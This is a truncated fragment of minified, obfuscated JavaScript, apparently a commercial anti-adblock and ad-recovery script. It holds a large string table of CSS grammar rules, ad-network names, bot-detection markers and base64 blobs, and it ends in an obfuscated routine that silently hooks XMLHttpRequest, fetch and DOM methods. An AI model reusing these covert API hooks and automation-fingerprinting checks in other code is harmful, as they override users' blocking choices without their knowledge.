[<content-position>|left|right]","!term","SupportsDeclaration","SyntaxMatchError","<'width'>","content|<'width'>","padStart","XMLHttpRequest","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","viewport_document","number","<font-weight-absolute>{1,2}","shift","Number","LayerList","circle( [<shape-radius>]? [at <position>]? )","endsWith","auto|none|preserve-parent-color","Node_appendChild","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","banner-ad","auto|from-font|[under||[left|right]]","<line-width>{1,4}","removeEventListener","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","type","<combinator>? <complex-real-selector>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cos( <calc-sum> )","reinsert","fromArray","intersectionRect","auto|<string>","auto? [none|<length>]","vmax","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","repeat|stretch|round","/health-check","botd","[-token","<'row-gap'> <'column-gap'>?","replaceAll","<generic>","<dashed-ident>","<'grid-row-gap'> <'grid-column-gap'>?","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<color>+|none","[AdBlockDetector] Request adblock detected. ","declaration","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","OWptYW53eXF4MHM1NHp1dG82aA==","svmax","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","$chrome_asyncScriptInfo","data-","window.parent.parent.apstag.runtime.callCqWrapper","Plus sign","auto|<integer>{1,3}","[recoverTcfCMP] inserting ","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","uBlock Origin","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","N is expected","originalHostname","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","replaceScriptElementAsync","HTMLMetaElement","getEntriesByType","<wq-name>|<ns-prefix>? '*'","normal|[fill||stroke||markers]","httpEquiv","<'margin-inline-end'>","<'inline-size'>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","pub_300x250m","toPrimitive","absolute","jsHeapSizeLimit","code","reduceRight","auto|none|scrollbar|-ms-autohiding-scrollbar","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|none|<dashed-ident>|<scroll()>|<view()>","colon-token","text","Failed to decode protect-url: url is empty","isCmpBlockedFinally","start|end|center|stretch","none|element|text","https://static.dable.io/dist/plugin.min.js","line","matchProperty","useractioncomplete","invalid protect-id key: ","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","productSub","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","addType_","Match","Zm1qeA==","<length>|thin|medium|thick",'<script src="',"view( [<axis>||<'view-timeline-inset'>]? )","middle","Terminate - bot detected","writable","as_console","ops","randomize","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","entries","dpcm","vendor","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","JSON","pageview","s.amazon-adsystem.com","rhino","rotate( [<angle>|<zero>] )","Failed to get key from: ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","min","grippers|none","<namespace-prefix>? [<string>|<url>]","none|<single-transition-property>#","reserved1","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<length> <length>?","request_id","none|<position>#","reference","gpt-interworks","isVisibleElement","<integer>|auto","right","raptive","upward","reserved1Input","tokenStart","<number>|left|center|right|leftwards|rightwards","data","function-token","read-only|read-write|write-only",'iframe[name="',"PerformanceEntry",".setPAAPIConfigForGPT","selectorList","loc","version","ident-token","normal|<string>","Bad value for `","Blocked prebid request error for ","eatDelim","padding|border","ssmas","focus/","onWhiteSpace","<clip-source>|[<basic-shape>||<geometry-box>]|none","forceBraces","nthChildOf","getType","c204ZmtocndhOTR5MGV1cGoybnEx","errorTrace signal unexpected behaviour","url(","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","visible|hidden|clip|scroll|auto","INVENTORY_FRAME","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","self","navigator.connection.rtt is undefined","<'block-size'>","log_version","none","prepend","[recoverTcfCMP] __tcfloaded_cache","<html",".gamezop.com","true","detections","recovery_started","MatchOnceBuffer","isDomainShardingEnabled","perspective( [<length [0,∞]>|none] )","dmtkcw==","Expect `","floor","parseContext","length","leave","adv-space","normal|<length>","auto|<position>","root","toLowerCase","<string>|<custom-ident>+","none|manual|auto","modifier","dpi","is_cmp_blocked_finally","xhr_defer","show|hide","__as_ready_resolve","image-set( <image-set-option># )","getBoundingClientRect","quizlet.com","char must be length 1","about:","$cdc_asdjflasutopfhvcZLmcf","Expect a keyword","iterator","cqmin",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"explicit","svh","invalid protect-id length: ","documentFocus","sdk_version","chromium","canvas","atrulePrelude","toLog","readystatechange","No element indexed by ","?as-revalidator=","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","__lastWatirPrompt","Equal sign is expected","navigator.productSub is undefined","createList","[shorter|longer|increasing|decreasing] hue","insertRule","(-token","start|middle|end",", scrollY: ","reversed( <counter-name> )","clean","auto|grayscale","consumeNumber","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","none|left|right|both|inline-start|inline-end","[discretionary-ligatures|no-discretionary-ligatures]","appendList","setInterval","freestar","Terminate - empty profile","isEmpty","Hex digit is expected","Bad syntax reference: ","<symbol> <symbol>?","opera","text/html","-apple-system|BlinkMacSystemFont","Mesa OffScreen",".end","<pseudo-page>+|<ident> <pseudo-page>*","rlh","Number, dimension, ratio or identifier is expected","substringToPos","cmVzZXJ2ZWQySW5wdXQ=","element-invisible-selector","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","userAgent","<length>{1,4}","Failed to detect bot: botd timeout","isActive","inmobi","findAllFragments","Intl","shouldRemoveByUrl","setAttributeNS","clamp( <calc-sum>#{3} )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","getConsentMetadata","<'margin-block-start'>","positionRule","http://127.0.0.1","gdprApplies","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__gpp","<'text-emphasis-style'>||<'text-emphasis-color'>","baseURI","scrollX","[auto? [none|<length>]]{1,2}","<'border-style'>","normalize",'"<", ">", "=" or ")"',"/cdn/adx/open/integration.html","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<family-name>","<paint>","electron","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","setItem","dvmax","brightness( <number-percentage> )","location","toSetString","opr","pop","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","naver","dvb","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Number sign is not allowed","_array","https://t.html-load.com","Unknown context `","[<container-name>]? <container-condition>","reserved2Output","<shape>|auto","<color-stop-length>|<color-stop-angle>","StyleSheet","leader( <leader-type> )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","contrast( [<number-percentage>] )","https://","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLSourceElement","parseFromString"," used broken syntax definition ","[<line-names>|<name-repeat>]+","height","open","gpt-highfivve","poster","<'left'>","samsungbrowser","<alpha-value>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","isEncodedId","every","currentScript","containerId","defineOutOfPageSlot","separate|collapse|auto","dotted|solid|space|<string>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","findValueFragments","getSizes","Failed to detect bot:","__webdriver_script_func","aps","insertAfter","nextUntil","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","setPrototypeOf",'meta[http-equiv="Content-Security-Policy"]',"adfit","none|<shadow-t>#","shouldPageviewOnUrlChange","opacity:","getName","bnh6bg==","Unknown node type:","remove",'Identifier "',"https://m1.openfpcdn.io/botd/v","getLocation",", width: ","inventory","<custom-ident> : <integer>+ ;","channel","Declaration","tagName","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","core-ads","none|always|column|page|spread","<color>{1,4}","<angle-percentage>","<'max-width'>","rad","scheduler unhandled exception - ","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","__selenium_unwrapped","window.parent._df.t",".start","normal|italic|oblique <angle>?","dispatchEvent","text-ad-links","stringify","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<target-counter()>|<target-counters()>|<target-text()>","jsSelector","em5iZw==","<position>","instance","container",")-token","nowrap|wrap|wrap-reverse","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","applySourceMap","targeting","mailto:","this.href='https://paid.outbrain.com/network/redir","str","Parse error: ","domain switch: no src attribute","jizsl_","getStorageUpdates","country","form","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cultureg","<length>{1,2}","Function.prototype.bind is undefined","scope","<'inset-inline-start'>","leftComparison","Hyphen minus","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","addIframeVisibilityCheckHandler","DOMParser","writeln","addEventListener","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<masking-mode>#","window.external is undefined","distinctiveProps","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","]-token","auto|inter-character|inter-word|none","mode","pbjs","releaseCursor","send","disallowEmpty","nightmarejs","HTMLLinkElement","Document","<media-query>#","<time>|none|x-weak|weak|medium|strong|x-strong","cnlwYQ==","randomUUID","mediaType","units","navigator.plugins is undefined","aditude","no purpose 1 consent","YmphM3prZnZxbHRndTVzdzY3OG4=","consumeFunctionName","gpt_disabled_by_missing_tcf","combo","<'max-height'>","custom-ident","contentDocument","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","fill","recovery_loaded_time","lastUrl","getRandomValues","closed","acceptableAdsBait","TopLevelCss","Terminate - not allowed running in iframe","normal|reverse|alternate|alternate-reverse","Token","normal|break-word","undefined","_set","z-index","Unexpected err while detecting cosmetic filter: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","$cdc_asdjflasutopfhvcZLmcfl_","<'text-wrap-mode'>||<'text-wrap-style'>","dvi","<'border-width'>||<'border-style'>||<color>","<'pause-before'> <'pause-after'>?","none|[<number>|<percentage>]{1,3}","Operator","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","start|center|space-between|space-around","ac-","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<length>|auto","protect","msie","lvw","HTMLVideoElement","_generateSourcesContent","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","content-box|border-box","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","prependList","[none|<keyframes-name>]#","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","add","_mappings","/npm-monitoring","port","selenium","FIRST_ORDERED_NODE_TYPE","feature","eat","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","consume","<integer>","<shape-box>|fill-box|stroke-box|view-box","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )"," { visibility:visible; }","walkContext","translateX( <length-percentage> )","CSSPrimitiveValue","CSSStyleDeclaration","clientWidth","normal|[<number> <integer>?]","Field `"," or hex digit","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","is_blocking_acceptable_ads","[Profile Handler]","List<","fuse","log","Bad value `","hostname","none|repeat( <length-percentage> )","refresh","getNode","<media-not>|<media-and>|<media-in-parens>","true|false","device-cmyk( <number>#{4} )","Apple","Window_setInterval","[from-image||<resolution>]&&snap?","features","<feature-type> '{' <feature-value-declaration-list> '}'","as_inmobi_cmp_host","matches","dataset","event_sample_ratio","auto|from-font|<length>|<percentage>","setSource","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","concat","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ivt","SelectorList","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[<url> [format( <string># )]?|local( <family-name> )]#","api.adiostech.com","toString","c3ZtbQ==","Window","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","OutOfPageFormat","frameScript","caption|icon|menu|message-box|small-caption|status-bar","<percentage>?&&<image>","parse","HEAD","sleipnir/","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","getWrapper","AtKeyword","156730LVJvbK","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","token","[left|right]||[top|bottom]","webdriver","<compositing-operator>#","knowt.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<box>#","Node_insertBefore","getTokenStart","getOwnPropertyNames","extra","throw new Error();","scanWord","initial","auto|<animateable-feature>#","none|<url>","[recovery] __tcfapi addEventListener","gpt-ima","dark","getElementById","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","skip-node","preconnect","string-token","__p_","selenium-evaluate","none|in-flow|all","<length-percentage>&&hanging?&&each-line?","Hash","https://qa.html-load.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<integer>&&<symbol>","declarators","limit_memory_filter","<display-outside>?&&[flow|flow-root]?&&list-item","Selector","<counter-style-name>","<forgiving-selector-list>","botd timeout","<relative-selector>#","forEach","solid|double|dotted|dashed|wavy","[<'view-timeline-name'> <'view-timeline-axis'>?]#","drop-shadow( <length>{2,3} <color>? )","idx","trim","delete","lookupType","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","matcher","localeCompare","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","limit","Invalid base64 digit: ","url-not-matched","_fa_","random","isElementVisibilityHidden","level","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","domAutomationController","ndtvprofit.com","brave","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","cache_isbot","Terminate - not apply","<'margin'>","[alternate||[over|under]]|inter-character","setTargeting","counters( <counter-name> , <string> , <counter-style>? )","<number>|<dimension>|<ident>|<ratio>",'style="background-color: ',"fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'inset-block'>","target","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","none|<filter-function-list>","failed","balance","Not supported insert-rule | rule: ","<color> <color-stop-length>?","normal|reverse|inherit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adlib","String or url() is expected","RENDERER","</pre>","<number [0,∞]> [/ <number [0,∞]>]?","disableNativeAds","xhr","ldoceonline.com","child_last","Css","most-width|most-height|most-block-size|most-inline-size","Blocked slot define: [","baseline|sub|super|<svg-length>","[<length>|<percentage>]{1,4}","cache_is_blocking_ads","HTMLIFrameElement_contentWindow","is_ads_blocked","MessageEvent_data","//# sourceURL=rtb_adm.js","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","protectUrlContext","[AdBlockDetector] Cosmetic adblock detected","<url>|<string>","generatedColumn","driver","none|<filter-function-list>|<-ms-filter-function-list>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","HTMLScriptElement","<line-width>||<line-style>||<color>","fonts.googleapis.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Unknown node type `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getAtrulePrelude","isSafari","none|<integer>","<'inset'>","compareByOriginalPositionsNoSource","gpt-funke","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<'opacity'>","matched","ZWhvcg==","marginheight","String","running|paused","_serializeMappings","<'border-top-width'>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|none|enabled|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","<'justify-self'>|anchor-center","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dable","Module","gpt_slot_rendered_time",", height: ","open-quote|close-quote|no-open-quote|no-close-quote","RegExp","/cmp.js","reset","<complex-real-selector>#","height-equal-or-less-than","unshift","joinAdInterestGroup","layer("," cmp...","syntaxStack","appendChild","[auto|<length-percentage>]{1,4}","www.whatcar.com","<declaration-value>?","<mf-plain>|<mf-boolean>|<mf-range>","isEncodedUrl","and","<number [1,∞]>","cursor","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","is_admiral_adwall_rendered","validate","<visual-box>||<length [0,∞]>","Generator is already executing.","Combinator","next","outerHeight","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","wdioElectron","[block|inline|x|y]#","mask","CDO-token","duration","ports","Click","img_","cqw","should_apply_gdpr","v20250731","encodedBodySize","dXl5aw==","/getconfig/sodar","setImmediate","normal|light|dark|<palette-identifier>","mimeTypes","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const 